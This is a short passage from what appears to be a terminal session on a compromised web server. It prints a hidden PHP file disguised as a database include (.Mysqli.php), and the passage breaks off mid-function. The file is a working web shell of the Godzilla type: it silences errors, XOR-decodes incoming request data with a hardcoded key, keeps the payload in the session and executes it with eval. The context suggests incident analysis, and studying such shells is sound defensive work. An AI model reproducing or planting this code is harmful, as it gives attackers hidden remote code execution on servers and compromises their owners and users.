 }
}
root@ip-10-0-10-1:/var/www/html/wap# cat /var/www/html/include/Db/.Mysqli.php
<?php
@session_start();
@set_time_limit(0);
@error_reporting(0);
function encode($D,$K){
    for($i=0;$i<strlen($D);$i++) {
        $c = $K[$i+1&15];
        $D[$i] = $D[$i]^$c;
    }
    return $D;
}
$payloadName='payload';
$key='3c6e0b8a9c15224a';
$data=file_get_contents("php://input");
if ($data!==false){
    $data=encode($data,$key);
    if (isset($_SESSION[$payloadName])){
        $payload=encode($_SESSION[$payloadName],$key);
        if (strpos($payload,"getBasicsInfo")===false){
            $payload=encode($payload,$key);
        }
                eval($payload);